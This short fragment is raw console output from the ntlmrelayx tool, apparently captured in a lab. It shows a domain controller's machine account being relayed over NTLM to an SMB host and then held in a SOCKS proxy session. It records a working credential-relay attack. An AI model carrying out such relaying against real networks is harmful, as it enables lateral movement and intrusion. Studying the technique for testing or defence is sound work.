 [*] (SMB): Authenticating connection from KAWAKATZ/DC1$@192.168.186.145 against smb://192.168.186.146 SUCCEED
[*] SOCKS: Adding SMB://KAWAKATZ/DC1$@192.168.186.146(445) [2] to active SOCKS connection. Enjoy
[*] All targets processed!
[*] (SMB): Connection from 192.168.186.145 controlled, but there are no more targets left!
ntlmrelayx> socks
Protocol  Target           Username       AdminStatus  Port  ID
--------  ---------------  -------------  -----------  ----  ---
SMB       192.168.186.146  /              FALSE        445   2
SMB       192.168.186.146  KAWAKATZ/DC1$  FALSE        445   2